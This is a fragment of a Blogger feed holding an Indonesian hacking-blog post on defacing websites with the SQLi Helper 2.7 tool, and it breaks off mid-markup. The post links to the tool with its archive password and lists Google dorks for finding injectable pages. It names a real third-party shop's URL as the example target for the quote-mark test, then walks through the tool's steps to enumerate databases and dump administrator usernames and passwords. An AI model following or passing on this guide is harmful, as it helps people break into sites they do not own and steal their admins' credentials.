1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 